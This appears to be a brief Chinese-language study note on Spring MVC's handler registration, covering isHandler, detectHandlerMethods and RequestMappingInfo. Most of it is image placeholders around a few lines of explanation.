


获取bean类型,isHandler判断是否为@Controller @RequestMapping,如果是调用detectHandlerMethods处理

然后获取所有的handler method,创建RequestMappinginfo对象
注册handler method 和对应mapping





